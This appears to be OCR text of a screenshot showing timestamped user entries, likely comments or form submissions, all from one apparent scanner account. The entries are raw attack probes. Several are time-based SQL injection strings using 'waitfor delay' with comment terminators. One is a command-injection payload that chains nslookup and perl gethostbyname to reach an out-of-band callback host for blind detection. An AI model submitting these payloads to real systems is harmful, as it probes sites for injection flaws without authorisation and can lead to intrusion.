
2026-06-08 18:01:59 - wUmrLVWz
mWGFpD9Y'; waitfor delay '0:0:12' --
2026-06-08 18:01:56 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 18:01:53 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 18:01:51 - wUmrLVWz
;(nslookup
hitpyzfkpnegv1d4b5.​bxss.​me||perl
-e
"gethostbyname('hitpyzfkpnegv1d4b5.​bxss.​me
')")|
(nslookup
hitpyzfkpnegv1d4b5.​bxss.​me||perl
-e
"gethostbyname('hitpyzfkpnegv1d4b5.​bxss.​me
')")&
(nslookup
hitpyzfkpnegv1d4b5.​bxss.​me||perl
-e
"gethostbyname('hitpyzfkpnegv1d4b5.​bxss.​me
')")